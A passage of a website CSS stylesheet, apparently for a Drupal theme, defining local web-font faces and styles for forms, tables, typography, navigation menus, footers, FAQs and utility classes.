  src: url("fonts/opensans-regular/opensans-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-regular/opensans-regular-webfont.woff") format("woff"), url("fonts/opensans-regular/opensans-regular-webfont.ttf") format("truetype"), url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-regular;
    src: url("fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular") format("svg");
}
}
@font-face {
  font-family: opensans-bold;
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot");
  src: url("fonts/opensans-bold/opensans-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bold/opensans-bold-webfont.woff") format("woff"), url("fonts/opensans-bold/opensans-bold-webfont.ttf") format("truetype"), url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bold;
    src: url("fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold") format("svg");
}
}
@font-face {
  font-family: opensans-italic;
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot");
  src: url("fonts/opensans-italic/opensans-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-italic/opensans-italic-webfont.woff") format("woff"), url("fonts/opensans-italic/opensans-italic-webfont.ttf") format("truetype"), url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
  font-weight: 400;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-italic;
    src: url("fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic") format("svg");
}
}
@font-face {
  font-family: opensans-bolditalic;
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot");
  src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff") format("woff"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf") format("truetype"), url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
  font-weight: 600;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: opensans-bolditalic;
    src: url("fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic") format("svg");
}
}
@font-face {
  font-family: merriweather-regular;
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot");
  src: url("fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-regular/merriweather-regular-webfont.woff") format("woff"), url("fonts/merriweather-regular/merriweather-regular-webfont.ttf") format("truetype"), url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-regular;
    src: url("fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular") format("svg");
}
}
@font-face {
  font-family: merriweather-bold;
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot");
  src: url("fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bold/merriweather-bold-webfont.woff") format("woff"), url("fonts/merriweather-bold/merriweather-bold-webfont.ttf") format("truetype"), url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bold;
    src: url("fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold") format("svg");
}
}
@font-face {
  font-family: merriweather-italic;
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot");
  src: url("fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-italic/merriweather-italic-webfont.woff") format("woff"), url("fonts/merriweather-italic/merriweather-italic-webfont.ttf") format("truetype"), url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-italic;
    src: url("fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic") format("svg");
}
}
@font-face {
  font-family: merriweather-bolditalic;
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot");
  src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix") format("embedded-opentype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff") format("woff"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf") format("truetype"), url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
  font-weight: 300;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  @font-face {
    font-family: merriweather-bolditalic;
    src: url("fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic") format("svg");
}
}
/*========== FORMS ==========*/
input[type=text].error, textarea.error, select.error {
  border: 2px solid red;
}

input[type=text],
input[type=email],
input[type=url],
input[type=password],
textarea {
  border-top: 1px solid #ccc;
  border-left: 1px solid #ccc;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  max-width: 100%;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=url]:focus,
input[type=password]:focus,
textarea:focus {
  outline: 0;
  border-color: #4697e4;
}

/* Overide fixed width input field for responsive layouts */
.user-login textarea,
.user-login input[type="text"],
.user-login input[type="password"] {
  box-sizing: border-box;
  margin-bottom: 10px;
  max-width: 300px;
  /* Add a space between the search button and the text input on mobile view */
  width: 100%;
}
@media (min-width: 768px) {
  .user-login textarea,
  .user-login input[type="text"],
  .user-login input[type="password"] {
    margin-bottom: 0;
    /* Remove margin-bottom for the text input on tablet and desktop view */
  }
}

input[type="submit"] {
  background-color: lightgrey;
  border: none;
  color: #f1f1f1;
  height: 25px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}

img, media {
  max-width: 100%;
  height: auto;
}

/* Create responsive container for fluid YouTube and Vimeo Content */
.responsive-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}

.responsive-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*========== PRINT ==========*/
@media print {
  body {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper {
    padding-top: 0 !important;
  }
  body #page-wrapper #main-content-wrapper .l-region--featured,
  body #page-wrapper #main-content-wrapper .l-content,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-first,
  body #page-wrapper #main-content-wrapper .l-region--sidebar-second,
  body #page-wrapper #main-content-wrapper .l-region--triptych-first,
  body #page-wrapper #main-content-wrapper .l-region--triptych-middle,
  body #page-wrapper #main-content-wrapper .l-region--triptych-last,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-left,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-center,
  body #page-wrapper #main-content-wrapper .l-region--sub-content-right,
  body #page-wrapper #main-content-wrapper .l-region--footer {
    display: block;
    float: none;
    margin: 0;
    width: 100%;
  }
  body #page-wrapper #main-content-wrapper .block {
    margin-bottom: 0;
  }
  body .l-region--triptych-first nav,
  body div.l-main div.l-content ul.breadcrumb,
  body .l-region--header #block-search-form,
  body .l-region--sidebar-first nav ul.menu,
  body .l-region--welcome-links,
  body .usc-btn .usc-btn-icon,
  body .search-form,
  body #block-nodeblock-nb-footer-coptright,
  body #block-nodeblock-nb-footer-quick-links {
    display: none;
  }
  body div, body .l-footer {
    border: none !important;
  }
}
/*========== TABLES STYLINGS ==========*/
table {
  /*  Removes default browser settings and evens out inconsistencies. */
  border: 0.07143em solid #cccccc;
  *border-collapse: collapsed;
  border-collapse: collapse;
  border-spacing: 0;
  display: table;
  /*  Sets table width to 100%. Adds bottom-margin. */
  margin-bottom: 1.52941em;
  max-width: 100%;
  width: 100%;
  overflow-x: visible;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /* Sets table header font-weight to bold. Aligns table header text to the bottom of each cell.*/
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
table thead tr th {
  background-color: #eeeeee;
}
table th,
table td {
  border-top: 0.07143em solid #cccccc;
  padding: 0.47059em;
  text-align: left;
}
table th {
  background-color: #eeeeee;
  font-weight: bold;
  vertical-align: bottom;
}
table td {
  vertical-align: top;
}
table th + th,
table td + td,
table th + td,
table td + th {
  border-left: 0.07143em solid #cccccc;
}
table thead:first-child tr th,
table thead:first-child tr td {
  border-top: 0;
}

table tbody + tbody {
  border-top: 0.14286em solid #cccccc;
}
table thead:first-child tr:first-child th,
table tbody:first-child tr:first-child td {
  border-top: 0;
}

#main-content-wrapper .media-browser table.views-table {
  border-spacing: 1px;
  width: 100%;
  font-size: 11.1px;
  font-size: 0.75rem;
}
#main-content-wrapper .media-browser table.views-table td {
  padding: 5px;
}
#main-content-wrapper .media-browser table.views-table td.views-field-uri {
  word-break: break-all;
}
#main-content-wrapper .media-browser table.views-table th.views-field-fid-1,
#main-content-wrapper .media-browser table.views-table th.views-field-fid {
  width: 28px;
}

/*========== TYPOGRAPHY ==========*/
body {
  color: #212121;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
  line-height: 20.35px;
  line-height: 1.375rem;
  -webkit-text-size-adjust: none;
  text-rendering: optimizelegibility;
}
body strong,
body b {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body i,
body em {
  font-family: 'opensans-italic', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body i strong,
body i b,
body em strong,
body em b {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body strong i,
body strong em,
body b i,
body b em {
  font-family: 'opensans-bolditalic', sans-serif;
  font-weight: 600;
  font-style: normal;
}
body p,
body ul,
body ol,
body dl {
  color: #212121;
  letter-spacing: 0;
}
body h1,
body h2 {
  color: #112e51;
  font-family: 'merriweather-regular', serif;
  font-weight: 300;
  font-style: normal;
}
body h1 {
  font-size: 22.2px;
  font-size: 1.5rem;
  line-height: 22.2px;
  line-height: 1.5rem;
}
body h2 {
  font-size: 18.5px;
  font-size: 1.25rem;
  line-height: 20.35px;
  line-height: 1.375rem;
}
body h3 {
  font-size: 14.8px;
  font-size: 1rem;
  line-height: 18.5px;
  line-height: 1.25rem;
  font-family: 'opensans-regular', sans-serif;
  font-weight: 400;
  font-style: normal;
}
body a {
  color: #205493;
  text-decoration: none;
}
body a:hover, body a:active {
  color: #112e51;
  text-decoration: underline;
}
body ul,
body ol {
  margin: 1em;
}

/*========== BLOCK THEMES ==========*/
/* Group Block Themes */
.blocktheme-lightblue, .blocktheme-lightgray, .blocktheme-yellow {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
  margin-bottom: 15px;
}
.blocktheme-lightblue h2.block__title, .blocktheme-lightgray h2.block__title, .blocktheme-yellow h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

.blocktheme-lightblue {
  background-color: #f1f5f8;
}
.blocktheme-lightblue h2.block__title {
  color: #000;
}

.blocktheme-lightgray {
  background-color: #aeb0b5;
}
.blocktheme-lightgray h2.block__title {
  color: #000;
}

.blocktheme-yellow {
  background-color: #faf3e4;
}
.blocktheme-yellow h2.block__title {
  color: #000;
}

/*========== BREADCRUMBS ==========*/
div.l-main div.l-content ul.breadcrumb {
  display: inline-block;
  position: relative;
  margin: 0;
  padding: 0;
  font-size: 11.1px;
  font-size: 0.75rem;
}
div.l-main div.l-content ul.breadcrumb li {
  display: inline-block;
  position: relative;
  margin: 0 5px 0 0;
  padding: 0;
}
div.l-main div.l-content ul.breadcrumb li:after {
  content: " \00bb";
}
div.l-main div.l-content ul.breadcrumb li:last-of-type {
  margin-right: 0;
  /* Hide >> from displaying on the last item*/
}
div.l-main div.l-content ul.breadcrumb li:last-of-type:after {
  content: "";
}
div.l-main div.l-content ul.breadcrumb li a {
  display: inline-block;
}

/*========== CALENDAR ==========*/
.view .date-nav-wrapper .date-heading {
  text-align: left;
}
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next {
  background: #bccbd5;
  list-style-type: none;
}

/*========== CUSTOM CLASSES ==========*/
/* Basic Page - Body Image Class */
.align-left {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}

.align-center {
  text-align: center;
}

.align-right {
  float: right;
  margin-left: 15px;
  margin-bottom: 15px;
}

/*========== FAQS ==========*/
div.l-main div.l-content .view-faq .views-row {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 20px;
  padding: 10px;
}

span.faq-q {
  font-size: 22.2px;
  font-size: 1.5rem;
  color: #a0b2ae;
  margin-right: 10px;
}

.view-faq fieldset.answer {
  border: 1px solid #baa37b;
  margin-top: 10px;
}
.view-faq fieldset.answer a.fieldset-title {
  color: #baa37b;
  font-weight: bold;
}

/* Hide top line appearing on answer blocks */
html.js .view-faq fieldset.collapsed {
  border-top-width: 0;
}

/*========== FOOTERS ==========*/
footer {
  border-top: 3px solid #eeeeee;
  padding: 10px 25px !important;
  /*Tab and desktop layout*/
}
footer .field__item a {
  text-decoration: underline;
}
footer .field__item a:link, footer .field__item a:visited {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  text-decoration: none;
}
footer .field__item a:hover {
  text-decoration: underline;
}
@media (min-width: 768px) {
  footer #block-bean-sitewide-footer {
    float: left;
  }
  footer #block-bean-sitewide-footer-right {
    float: right;
  }
  footer #block-bean-sitewide-footer .field__item, footer #block-bean-sitewide-footer-right .field__item {
    float: left;
    padding: 0 5px;
    /* Hide '>>' from displaying on the last item */
  }
  footer #block-bean-sitewide-footer .field__item a:after, footer #block-bean-sitewide-footer-right .field__item a:after {
    content: "|";
    padding-left: 10px;
  }
  footer #block-bean-sitewide-footer .field__item:last-of-type a:after, footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after {
    content: "";
  }
}

/*========== FORMS ==========*/
.l-content .view-forms .views-row {
  border-top: 2px solid white;
  margin: 25px 0;
  padding-top: 10px;
}
.l-content .view-forms .views-row .views-field {
  clear: both;
}
.l-content .view-forms .views-row .views-field .views-label {
  display: block;
  float: left;
  font-weight: bold;
  width: 150px;
}
.l-content .view-forms .views-row .views-field .field content {
  display: block;
  float: left;
}

p.cstbase-user-login-form-security-message {
  font-style: italic;
  font-size: smaller;
  margin-top: 3em;
  line-height: normal;
}

/*========== FRONT PAGE BLOCKS ==========*/
.front {
  /* Adding an accent horizotal line under the highligthed area */
  /*** SERVICE LINKS ***/
  /*** SERVICE LINKS WITH ICONS ***/
  /*** LOCATIONS ***/
  /*** RELATED LINKS ***/
  /*** FEILD COLLECTION ***/
}
.front .l-main {
  border-bottom: 2px solid #f1f5f8;
}
.front .block--bean-front-page-service-links-block .bean-links-block {
  background-color: #f2f0ed;
  border: 1px solid #DEDDDD;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item {
  border-bottom: 1px solid #DEDDDD;
  position: relative;
  /* This make an entire div clickable*/
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #333333;
  display: block;
  padding: 10px 20px;
}
.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover {
  background-color: #ddd7cf;
  color: #887047;
  text-decoration: none !important;
}
.front .bean-icon-links-block .entity-field-collection-item {
  display: block;
  position: relative;
  /* This make the entire block clickable*/
}
.front .bean-icon-links-block .entity-field-collection-item .field--type-image {
  float: left;
  margin-right: 5px;
  width: 100%;
  /* This helps IE8 handling max-width */
}
.front .bean-icon-links-block .entity-field-collection-item a {
  font-size: 14.8px;
  font-size: 1rem;
  color: #57636b;
  display: block;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  padding-left: 40px;
  padding-top: 5px;
  position: absolute;
  /* This make an entire div clickable*/
  vertical-align: middle;
}
.front .bean-icon-links-block .entity-field-collection-item a:hover {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  color: #20343F;
}
.front .block--views-locations-block .views-row {
  margin: 1em;
}
.front .block--views-locations-block .views-field-title a {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .block--bean-front-page-related-links- {
  margin-bottom: 15px;
}
.front .block--bean-front-page-related-links- .field__item {
  margin-bottom: 10px;
}
.front .block--bean-front-page-related-links- .field__item :before {
  content: "» ";
}
.front .field-collection-container {
  border-bottom: none !important;
}
.front .field-collection-view-final {
  border-bottom: 1px dotted #D3D7D9;
}

/*========== GLOBAL ==========*/
html {
  overflow-y: auto;
}

img,
audio,
video,
canvas {
  max-width: 100%;
}

html,
body {
  background-color: #f3f3f3;
  padding: 0px;
  margin: 0px;
}

@media (min-width: 768px) {
  #header-outline {
    margin-top: -45px;
  }
}
@media (min-width: 960px) {
  #header-outline {
    margin-top: 0;
  }
}

.l-page {
  background-color: #ffffff;
}

#main-content-wrapper {
  position: relative;
}
@media (min-width: 768px) {
  #main-content-wrapper {
    padding: 0 1.5em;
  }
}
#main-content-wrapper .field--name-body {
  overflow: hidden;
  /* Add clearfix when using floats for images in body content */
}

/*** MISCELLANEOUS ***/
/* '»' icon after a link */
a.readmore:after,
.readmore:after {
  content: " »";
}

.field--name-field-date-and-time,
.views-field-field-date-and-time,
.date-display-single {
  color: #5b616b;
  font-size: 11.1px;
  font-size: 0.75rem;
  font-style: italic;
}

/*========== HEADER ==========*/
#header-outline {
  -webkit-background-size: 100% 170px;
  -moz-background-size: 100% 170px;
  -o-background-size: 100% 170px;
  background-size: 100% 170px;
}

#page-wrapper {
  background: transparent url("../images/body-header-star.png") no-repeat center top;
}

.l-page {
  padding: 0 !important;
}

.l-header {
  padding: 10px;
}
@media (min-width: 768px) {
  .l-header {
    padding: 0 !important;
  }
}
@media print {
  .l-header {
    display: none;
  }
}

/*** SEAL ***/
.site-logo img {
  display: none;
}
@media (min-width: 768px) {
  .site-logo img {
    position: relative;
    float: left;
    display: block !important;
  }
}

/*** SITE NAME ***/
h1.site-slogan {
  letter-spacing: 0.05em;
  text-align: center;
  margin: 0;
  /*Remove white spacing on top*/
}
h1.site-slogan a {
  font-size: 14.8px;
  font-size: 1rem;
  display: block;
  text-decoration: none !important;
  text-transform: uppercase;
}
h1.site-slogan a:link, h1.site-slogan a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h1.site-slogan {
    margin-top: 0em;
    line-height: 1em;
    letter-spacing: 0.1em;
    text-align: left;
  }
  h1.site-slogan a {
    font-size: 18.5px;
    font-size: 1.25rem;
  }
}
@media (min-width: 960px) {
  h1.site-slogan a {
    font-size: 22.2px;
    font-size: 1.5rem;
  }
}

h2.site-name {
  margin: 0;
  text-align: center;
  line-height: 37px;
  line-height: 2.5rem;
  /* Increase font size for site name on tablet and desktop view */
}
h2.site-name a {
  display: block;
  line-height: 1.4em !important;
  text-decoration: none !important;
  font-size: 24.05px;
  font-size: 1.625rem;
  line-height: 29.6px;
  line-height: 2rem;
}
h2.site-name a:link, h2.site-name a:visited {
  color: #f1f1f1;
}
@media (min-width: 768px) {
  h2.site-name {
    text-align: left;
  }
  h2.site-name a {
    font-size: 29.6px;
    font-size: 2rem;
    line-height: 55.5px;
    line-height: 3.75rem;
  }
}
@media (min-width: 960px) {
  h2.site-name a {
    font-size: 33.3px;
    font-size: 2.25rem;
  }
}

/*========== NAVIGATION ==========*/
/*** SUPERFISH MENU ***/
.l-region--navigation .block__title {
  display: none;
}

html.touch div#block-superfish-1 ul.menu {
  display: none;
}
@media (min-width: 960px) {
  html.touch div#block-superfish-1 ul.menu {
    display: block;
  }
}

div#block-superfish-1 ul.menu {
  background-color: #f1f5f8;
  border-bottom: 3px solid #f1f5f8;
  float: left;
  margin-bottom: 0 !important;
  padding: 0;
  width: 100%;
  /* Hide right border for last list item */
  /* Background for menu items to change on hover */
  /* Second level main menu */
}
div#block-superfish-1 ul.menu li a {
  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
